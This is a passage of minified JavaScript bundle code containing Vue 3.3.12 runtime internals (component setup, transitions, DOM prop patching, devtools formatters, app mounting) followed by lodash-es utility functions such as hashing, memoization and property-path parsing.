kn=e=>{Gi(e),e.scope.on()},mn=()=>{we&&we.scope.off(),Gi(null)},pE=Dt("slot,component");function Yi(e,t){const n=t.isNativeTag||Sa;(pE(e)||n(e))&&C("Do not use built-in or reserved HTML elements as component id: "+e)}function lc(e){return e.vnode.shapeFlag&4}let yr=!1;function hE(e,t=!1){yr=t;const{props:n,children:r}=e.vnode,o=lc(e);Bv(e,n,o,t),Yv(e,r);const i=o?mE(e,t):void 0;return yr=!1,i}function mE(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&Yi(r.name,e.appContext.config),r.components){const i=Object.keys(r.components);for(let s=0;s<i.length;s++)Yi(i[s],e.appContext.config)}if(r.directives){const i=Object.keys(r.directives);for(let s=0;s<i.length;s++)Nl(i[s])}r.compilerOptions&&gE()&&C('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=el(new Proxy(e.ctx,Ml)),{}.NODE_ENV!=="production"&&Dv(e);const{setup:o}=r;if(o){const i=e.setupContext=o.length>1?vE(e):null;kn(e),rn();const s=vt(o,e,0,[{}.NODE_ENV!=="production"?sr(e.props):e.props,i]);if(on(),mn(),ui(s)){if(s.then(mn,mn),t)return s.then(a=>{cc(e,a,t)}).catch(a=>{go(a,e,0)});if(e.asyncDep=s,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";C(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else cc(e,s,t)}else uc(e,t)}function cc(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ne(t)?({}.NODE_ENV!=="production"&&jn(t)&&C("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=il(t),{}.NODE_ENV!=="production"&&Iv(e)):{}.NODE_ENV!=="production"&&t!==void 0&&C(`setup() should return an object. Received: ${t===null?"null":typeof t}`),uc(e,n)}let Qi;const gE=()=>!Qi;function uc(e,t,n){const r=e.type;if(!e.render){if(!t&&Qi&&!r.render){const o=r.template||Bi(e).template;if(o){({}).NODE_ENV!=="production"&&yt(e,"compile");const{isCustomElement:i,compilerOptions:s}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,c=pe(pe({isCustomElement:i,delimiters:a},s),l);r.render=Qi(o,c),{}.NODE_ENV!=="production"&&Ot(e,"compile")}}e.render=r.render||ve}{kn(e),rn();try{$v(e)}finally{on(),mn()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===ve&&!t&&(r.template?C('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):C("Component is missing template or render function."))}function fc(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return bo(),Ce(e,"get","$attrs"),t[n]},set(){return C("setupContext.attrs is readonly."),!1},deleteProperty(){return C("setupContext.attrs is readonly."),!1}}:{get(t,n){return Ce(e,"get","$attrs"),t[n]}}))}function _E(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return Ce(e,"get","$slots"),t[n]}}))}function vE(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&C("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(z(n)?r="array":ye(n)&&(r="ref")),r!=="object"&&C(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return fc(e)},get slots(){return _E(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return fc(e)},slots:e.slots,emit:e.emit,expose:t}}function $o(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(il(el(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fn)return fn[n](e)},has(t,n){return n in t||n in fn}}))}const EE=/(?:^|[-_])(\w)/g,bE=e=>e.replace(EE,t=>t.toUpperCase()).replace(/[-_]/g,"");function Ji(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function Ro(e,t,n=!1){let r=Ji(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=i=>{for(const s in i)if(i[s]===t)return s};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?bE(r):n?"App":"Anonymous"}function dc(e){return G(e)&&"__vccOpts"in e}const te=(e,t)=>L_(e,t,yr);function Zi(e,t,n){const r=arguments.length;return r===2?ne(t)&&!z(t)?jn(t)?ce(e,null,[t]):ce(e,t):ce(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),ce(e,t,n))}const yE=Symbol.for("v-scx"),OE=()=>{{const e=Ae(yE);return e||{}.NODE_ENV!=="production"&&C("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Xi(e){return!!(e&&e.__v_isShallow)}function TE(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(u){return ne(u)?u.__isVue?["div",e,"VueInstance"]:ye(u)?["div",{},["span",e,f(u)],"<",a(u.value),">"]:sn(u)?["div",{},["span",e,Xi(u)?"ShallowReactive":"Reactive"],"<",a(u),`>${Ft(u)?" (readonly)":""}`]:Ft(u)?["div",{},["span",e,Xi(u)?"ShallowReadonly":"Readonly"],"<",a(u),">"]:null:null},hasBody(u){return u&&u.__isVue},body(u){if(u&&u.__isVue)return["div",{},...i(u.$)]}};function i(u){const p=[];u.type.props&&u.props&&p.push(s("props",J(u.props))),u.setupState!==se&&p.push(s("setup",u.setupState)),u.data!==se&&p.push(s("data",J(u.data)));const _=l(u,"computed");_&&p.push(s("computed",_));const v=l(u,"inject");return v&&p.push(s("injected",v)),p.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:u}]]),p}function s(u,p){return p=pe({},p),Object.keys(p).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},u],["div",{style:"padding-left:1.25em"},...Object.keys(p).map(_=>["div",{},["span",r,_+": "],a(p[_],!1)])]]:["span",{}]}function a(u,p=!0){return typeof u=="number"?["span",t,u]:typeof u=="string"?["span",n,JSON.stringify(u)]:typeof u=="boolean"?["span",r,u]:ne(u)?["object",{object:p?J(u):u}]:["span",n,String(u)]}function l(u,p){const _=u.type;if(G(_))return;const v={};for(const h in u.ctx)c(_,h,p)&&(v[h]=u.ctx[h]);return v}function c(u,p,_){const v=u[_];if(z(v)&&v.includes(p)||ne(v)&&p in v||u.extends&&c(u.extends,p,_)||u.mixins&&u.mixins.some(h=>c(h,p,_)))return!0}function f(u){return Xi(u)?"ShallowRef":u.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const pc="3.3.12",wE="http://www.w3.org/2000/svg",gn=typeof document<"u"?document:null,hc=gn&&gn.createElement("template"),NE={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?gn.createElementNS(wE,e):gn.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gn.createTextNode(e),createComment:e=>gn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{hc.innerHTML=r?`<svg>${e}</svg>`:e;const a=hc.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ut="transition",Or="animation",Tr=Symbol("_vtc"),es=(e,{slots:t})=>Zi(bv,CE(e),t);es.displayName="Transition";const mc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};es.props=pe({},Sl,mc);const _n=(e,t=[])=>{z(e)?e.forEach(n=>n(...t)):e&&e(...t)},gc=e=>e?z(e)?e.some(t=>t.length>1):e.length>1:!1;function CE(e){const t={};for(const w in e)w in mc||(t[w]=e[w]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:c=s,appearToClass:f=a,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,v=SE(o),h=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:R,onEnterCancelled:$,onLeave:x,onLeaveCancelled:y,onBeforeAppear:H=m,onAppear:F=R,onAppearCancelled:D=$}=t,j=(w,Y,ue)=>{vn(w,Y?f:a),vn(w,Y?c:s),ue&&ue()},k=(w,Y)=>{w._isLeaving=!1,vn(w,u),vn(w,_),vn(w,p),Y&&Y()},V=w=>(Y,ue)=>{const oe=w?F:R,L=()=>j(Y,w,ue);_n(oe,[Y,L]),_c(()=>{vn(Y,w?l:i),kt(Y,w?f:a),gc(oe)||vc(Y,r,h,L)})};return pe(t,{onBeforeEnter(w){_n(m,[w]),kt(w,i),kt(w,s)},onBeforeAppear(w){_n(H,[w]),kt(w,l),kt(w,c)},onEnter:V(!1),onAppear:V(!0),onLeave(w,Y){w._isLeaving=!0;const ue=()=>k(w,Y);kt(w,u),DE(),kt(w,p),_c(()=>{w._isLeaving&&(vn(w,u),kt(w,_),gc(x)||vc(w,r,E,ue))}),_n(x,[w,ue])},onEnterCancelled(w){j(w,!1),_n($,[w])},onAppearCancelled(w){j(w,!0),_n(D,[w])},onLeaveCancelled(w){k(w),_n(y,[w])}})}function SE(e){if(e==null)return null;if(ne(e))return[ts(e.enter),ts(e.leave)];{const t=ts(e);return[t,t]}}function ts(e){const t=Qg(e);return{}.NODE_ENV!=="production"&&H_(t,"<transition> explicit duration"),t}function kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Tr]||(e[Tr]=new Set)).add(t)}function vn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Tr];n&&(n.delete(t),n.size||(e[Tr]=void 0))}function _c(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let AE=0;function vc(e,t,n,r){const o=e._endId=++AE,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=xE(e,t);if(!s)return r();const c=s+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=_=>{_.target===e&&++f>=l&&u()};setTimeout(()=>{f<l&&u()},a+1),e.addEventListener(c,p)}function xE(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${Ut}Delay`),i=r(`${Ut}Duration`),s=Ec(o,i),a=r(`${Or}Delay`),l=r(`${Or}Duration`),c=Ec(a,l);let f=null,u=0,p=0;t===Ut?s>0&&(f=Ut,u=s,p=i.length):t===Or?c>0&&(f=Or,u=c,p=l.length):(u=Math.max(s,c),f=u>0?s>c?Ut:Or:null,p=f?f===Ut?i.length:l.length:0);const _=f===Ut&&/\b(transform|all)(,|$)/.test(r(`${Ut}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:_}}function Ec(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>bc(n)+bc(e[r])))}function bc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function DE(){return document.body.offsetHeight}function IE(e,t,n){const r=e[Tr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const ns=Symbol("_vod"),PE={beforeMount(e,{value:t},{transition:n}){e[ns]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[ns]:"none"}const $E=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function RE(e,t,n){const r=e.style,o=de(n);if(n&&!o){if(t&&!de(t))for(const i in t)n[i]==null&&rs(r,i,"");for(const i in n)rs(r,i,n[i])}else{const i=r.display;if(o){if(t!==n){const s=r[$E];s&&(n+=";"+s),r.cssText=n}}else t&&e.removeAttribute("style");ns in e&&(r.display=i)}}const FE=/[^\\];\s*$/,yc=/\s*!important$/;function rs(e,t,n){if(z(n))n.forEach(r=>rs(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&FE.test(n)&&C(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=ME(e,t);yc.test(n)?e.setProperty(It(r),n.replace(yc,""),"important"):e[r]=n}}const Oc=["Webkit","Moz","ms"],os={};function ME(e,t){const n=os[t];if(n)return n;let r=st(t);if(r!=="filter"&&r in e)return os[t]=r;r=Xt(r);for(let o=0;o<Oc.length;o++){const i=Oc[o]+r;if(i in e)return os[t]=i}return t}const Tc="http://www.w3.org/1999/xlink";function VE(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Tc,t.slice(6,t.length)):e.setAttributeNS(Tc,t,n);else{const i=i_(t);n==null||i&&!Pa(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function LE(e,t,n,r,o,i,s){if(t==="innerHTML"||t==="textContent"){r&&s(r,o,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const c=a==="OPTION"?e.getAttribute("value"):e.value,f=n??"";c!==f&&(e.value=f),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=Pa(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch(c){({}).NODE_ENV!=="production"&&!l&&C(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,c)}l&&e.removeAttribute(t)}function jE(e,t,n,r){e.addEventListener(t,n,r)}function BE(e,t,n,r){e.removeEventListener(t,n,r)}const wc=Symbol("_vei");function UE(e,t,n,r,o=null){const i=e[wc]||(e[wc]={}),s=i[t];if(r&&s)s.value=r;else{const[a,l]=kE(t);if(r){const c=i[t]=WE(r,o);jE(e,a,c,l)}else s&&(BE(e,a,s,l),i[t]=void 0)}}const Nc=/(?:Once|Passive|Capture)$/;function kE(e){let t;if(Nc.test(e)){t={};let r;for(;r=e.match(Nc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):It(e.slice(2)),t]}let is=0;const HE=Promise.resolve(),KE=()=>is||(HE.then(()=>is=0),is=Date.now());function WE(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ue(qE(r,n.value),t,5,[r])};return n.value=e,n.attached=KE(),n}function qE(e,t){if(z(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Cc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,zE=(e,t,n,r,o=!1,i,s,a,l)=>{t==="class"?IE(e,r,o):t==="style"?RE(e,n,r):nr(t)?Gr(t)||UE(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):GE(e,t,r,o))?LE(e,t,r,i,s,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),VE(e,t,r,o))};function GE(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Cc(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Cc(t)&&de(n)?!1:t in e}const YE=pe({patchProp:zE},NE);let Sc;function QE(){return Sc||(Sc=Zv(YE))}const Ac=(...e)=>{const t=QE().createApp(...e);({}).NODE_ENV!=="production"&&(JE(t),ZE(t));const{mount:n}=t;return t.mount=r=>{const o=XE(r);if(!o)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function JE(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>r_(t)||o_(t),writable:!1})}function ZE(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){C("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return C(r),n},set(){C(r)}})}}function XE(e){if(de(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&C(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&C('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function eb(){TE()}({}).NODE_ENV!=="production"&&eb();const ss="el",tb="is-",En=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},nb=Symbol("namespaceContextKey"),as=e=>{const t=e||(Bn()?Ae(nb,le(ss)):le(ss));return te(()=>A(t)||ss)},Nr=(e,t)=>{const n=as(t);return{namespace:n,b:(h="")=>En(n.value,e,h,"",""),e:h=>h?En(n.value,e,"",h,""):"",m:h=>h?En(n.value,e,"","",h):"",be:(h,E)=>h&&E?En(n.value,e,h,E,""):"",em:(h,E)=>h&&E?En(n.value,e,"",h,E):"",bm:(h,E)=>h&&E?En(n.value,e,h,"",E):"",bem:(h,E,m)=>h&&E&&m?En(n.value,e,h,E,m):"",is:(h,...E)=>{const m=E.length>=1?E[0]:!0;return h&&m?`${tb}${h}`:""},cssVar:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${m}`]=h[m]);return E},cssVarName:h=>`--${n.value}-${h}`,cssVarBlock:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${e}-${m}`]=h[m]);return E},cssVarBlockName:h=>`--${n.value}-${e}-${h}`}};var rb=typeof global=="object"&&global&&global.Object===Object&&global;const ob=rb;var ib=typeof self=="object"&&self&&self.Object===Object&&self,sb=ob||ib||Function("return this")();const ls=sb;var ab=ls.Symbol;const Ht=ab;var xc=Object.prototype,lb=xc.hasOwnProperty,cb=xc.toString,Cr=Ht?Ht.toStringTag:void 0;function ub(e){var t=lb.call(e,Cr),n=e[Cr];try{e[Cr]=void 0;var r=!0}catch{}var o=cb.call(e);return r&&(t?e[Cr]=n:delete e[Cr]),o}var fb=Object.prototype,db=fb.toString;function pb(e){return db.call(e)}var hb="[object Null]",mb="[object Undefined]",Dc=Ht?Ht.toStringTag:void 0;function cs(e){return e==null?e===void 0?mb:hb:Dc&&Dc in Object(e)?ub(e):pb(e)}function us(e){return e!=null&&typeof e=="object"}var gb="[object Symbol]";function fs(e){return typeof e=="symbol"||us(e)&&cs(e)==gb}function _b(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var vb=Array.isArray;const Sr=vb;var Eb=1/0,Ic=Ht?Ht.prototype:void 0,Pc=Ic?Ic.toString:void 0;function $c(e){if(typeof e=="string")return e;if(Sr(e))return _b(e,$c)+"";if(fs(e))return Pc?Pc.call(e):"";var t=e+"";return t=="0"&&1/e==-Eb?"-0":t}function Fo(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function bb(e){return e}var yb="[object AsyncFunction]",Ob="[object Function]",Tb="[object GeneratorFunction]",wb="[object Proxy]";function Nb(e){if(!Fo(e))return!1;var t=cs(e);return t==Ob||t==Tb||t==yb||t==wb}var Cb=ls["__core-js_shared__"];const ds=Cb;var Rc=function(){var e=/[^.]+$/.exec(ds&&ds.keys&&ds.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Sb(e){return!!Rc&&Rc in e}var Ab=Function.prototype,xb=Ab.toString;function Db(e){if(e!=null){try{return xb.call(e)}catch{}try{return e+""}catch{}}return""}var Ib=/[\\^$.*+?()[\]{}|]/g,Pb=/^\[object .+?Constructor\]$/,$b=Function.prototype,Rb=Object.prototype,Fb=$b.toString,Mb=Rb.hasOwnProperty,Vb=RegExp("^"+Fb.call(Mb).replace(Ib,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Lb(e){if(!Fo(e)||Sb(e))return!1;var t=Nb(e)?Vb:Pb;return t.test(Db(e))}function jb(e,t){return e==null?void 0:e[t]}function ps(e,t){var n=jb(e,t);return Lb(n)?n:void 0}function Bb(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var Ub=800,kb=16,Hb=Date.now;function Kb(e){var t=0,n=0;return function(){var r=Hb(),o=kb-(r-n);if(n=r,o>0){if(++t>=Ub)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function Wb(e){return function(){return e}}var qb=function(){try{var e=ps(Object,"defineProperty");return e({},"",{}),e}catch{}}();const Mo=qb;var zb=Mo?function(e,t){return Mo(e,"toString",{configurable:!0,enumerable:!1,value:Wb(t),writable:!0})}:bb,Gb=Kb(zb);const Yb=Gb;var Qb=9007199254740991,Jb=/^(?:0|[1-9]\d*)$/;function Fc(e,t){var n=typeof e;return t=t??Qb,!!t&&(n=="number"||n!="symbol"&&Jb.test(e))&&e>-1&&e%1==0&&e<t}function Zb(e,t,n){t=="__proto__"&&Mo?Mo(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Mc(e,t){return e===t||e!==e&&t!==t}var Xb=Object.prototype,ey=Xb.hasOwnProperty;function ty(e,t,n){var r=e[t];(!(ey.call(e,t)&&Mc(r,n))||n===void 0&&!(t in e))&&Zb(e,t,n)}var Vc=Math.max;function ny(e,t,n){return t=Vc(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=Vc(r.length-t,0),s=Array(i);++o<i;)s[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(s),Bb(e,this,a)}}var ry=9007199254740991;function oy(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=ry}var iy="[object Arguments]";function Lc(e){return us(e)&&cs(e)==iy}var jc=Object.prototype,sy=jc.hasOwnProperty,ay=jc.propertyIsEnumerable,ly=Lc(function(){return arguments}())?Lc:function(e){return us(e)&&sy.call(e,"callee")&&!ay.call(e,"callee")};const Bc=ly;var cy=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,uy=/^\w*$/;function fy(e,t){if(Sr(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||fs(e)?!0:uy.test(e)||!cy.test(e)||t!=null&&e in Object(t)}var dy=ps(Object,"create");const Ar=dy;function py(){this.__data__=Ar?Ar(null):{},this.size=0}function hy(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var my="__lodash_hash_undefined__",gy=Object.prototype,_y=gy.hasOwnProperty;function vy(e){var t=this.__data__;if(Ar){var n=t[e];return n===my?void 0:n}return _y.call(t,e)?t[e]:void 0}var Ey=Object.prototype,by=Ey.hasOwnProperty;function yy(e){var t=this.__data__;return Ar?t[e]!==void 0:by.call(t,e)}var Oy="__lodash_hash_undefined__";function Ty(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ar&&t===void 0?Oy:t,this}function bn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}bn.prototype.clear=py,bn.prototype.delete=hy,bn.prototype.get=vy,bn.prototype.has=yy,bn.prototype.set=Ty;function wy(){this.__data__=[],this.size=0}function Vo(e,t){for(var n=e.length;n--;)if(Mc(e[n][0],t))return n;return-1}var Ny=Array.prototype,Cy=Ny.splice;function Sy(e){var t=this.__data__,n=Vo(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Cy.call(t,n,1),--this.size,!0}function Ay(e){var t=this.__data__,n=Vo(t,e);return n<0?void 0:t[n][1]}function xy(e){return Vo(this.__data__,e)>-1}function Dy(e,t){var n=this.__data__,r=Vo(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Hn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Hn.prototype.clear=wy,Hn.prototype.delete=Sy,Hn.prototype.get=Ay,Hn.prototype.has=xy,Hn.prototype.set=Dy;var Iy=ps(ls,"Map");const Py=Iy;function $y(){this.size=0,this.__data__={hash:new bn,map:new(Py||Hn),string:new bn}}function Ry(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Lo(e,t){var n=e.__data__;return Ry(t)?n[typeof t=="string"?"string":"hash"]:n.map}function Fy(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t}function My(e){return Lo(this,e).get(e)}function Vy(e){return Lo(this,e).has(e)}function Ly(e,t){var n=Lo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function yn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}yn.prototype.clear=$y,yn.prototype.delete=Fy,yn.prototype.get=My,yn.prototype.has=Vy,yn.prototype.set=Ly;var jy="Expected a function";function hs(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(jy);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(hs.Cache||yn),n}hs.Cache=yn;var By=500;function Uy(e){var t=hs(e,function(r){return n.size===By&&n.clear(),r}),n=t.cache;return t}var ky=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Hy=/\\(\\)?/g,Ky=Uy(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ky,function(n,r,o,i){t.push(o?i.replace(Hy,"$1"):r||n)}),t});const Wy=Ky;function qy(e){return e==null?"":$c(e)}function jo(e,t){return Sr(e)?e:fy(e,t)?[e]:Wy(qy(e))}var zy=1/0;function ms(e){if(typeof e=="string"||fs(e))return e;var t=e+"";return t=="0"&&1/e==-zy?"-0":t}function Gy(e,t){t=jo(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[ms(t[n++])];return n&&n==r?e:void 0}function Yy(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var Uc=Ht?Ht.isConcatSpreadable:void 0;function Qy(e){return Sr(e)||Bc(e)||!!(Uc&&e&&e[Uc])}function kc(e,t,n,r,o){var i=-1,s=e.length;for(n||(n=Qy),o||(o=[]);++i<s;){var a=e[i];t>0&&n(a)?t>1?kc(a,t-1,n,r,o):Yy(o,a):r||(o[o.length]=a)}return o}function Jy(e){var t=e==null?0:e.length;return t?kc(e,1):[]}function Zy(e){return Yb(ny(e,void 0,Jy),e+"")}function Xy(e,t){return e!=null&&t in Object(e)}function eO(e,t,n){t=jo(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=ms(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&oy(o)&&Fc(s,o)&&(Sr(e)||Bc(e)))}function tO(e,t){return e!=null&&eO(e,t,Xy)}function gs(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var 